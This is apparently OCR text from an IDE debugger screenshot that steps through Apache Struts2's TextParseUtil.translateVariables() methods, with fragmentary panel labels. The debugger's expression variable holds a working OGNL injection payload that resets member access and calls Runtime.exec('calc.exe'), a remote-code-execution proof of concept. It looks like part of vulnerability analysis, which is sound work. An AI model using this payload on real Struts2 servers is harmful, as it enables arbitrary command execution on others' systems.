 public static String translateVariables(String expression, ValueStack stack, TextParseUtil.ParsedValueEvaluator evaluator) { expressi
return translateVariables(new char[]{'$', '%'}, expression, stack, String.class, evaluator).toString(); expression: "/${#_memberA
}
public static String translateVariables(char open, String expression, ValueStack stack) {
return translateVariables(open, expression, stack, String.class, (TextParseUtil.ParsedValueEvaluator)null).toString();
}
public static Object translateVariables(char open, String expression, ValueStack stack, Class asType) {
return translateVariables(open, expression, stack, asType, (TextParseUtil.ParsedValueEvaluator)null);
}
public static Object translateVariables(char open, String expression, ValueStack stack, Class asType, TextParseUtil
se
m
Maven Projects
TextParseUtil › translateVariables()
Localhost Log
Variables
NG
static members of TextParseUtil
y.xwork2.util)
expression = "/${#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,@java.lang.Runtime@getRuntime().exec('calc.exe')}/test.action"
e.struts2.dispatcher)
stack = {OgnlValueStack@4008}
.dispatcher)
evaluator = {StrutsResultSupport$EncodingParsedValueEvaluator@4132}
s2.dispatcher)